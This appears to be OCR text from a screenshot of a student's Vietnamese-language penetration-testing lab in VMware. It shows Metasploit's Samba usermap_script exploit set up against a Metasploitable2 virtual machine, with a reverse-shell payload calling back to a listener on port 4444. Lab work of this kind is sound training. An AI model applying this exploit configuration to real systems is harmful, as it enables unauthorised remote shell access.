 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Thực hành athdh1
Metasploitable2-Linux
1 2 3 4
11:08
Trash
File System
Home
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
rt[,type:host:port][ ... ]
RHOSTS 192.168.163.147 yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.163.146 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) >
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
1
20°C
Có mây
Search
Zalo
2
DEV
PRE
22:08
14/03/2024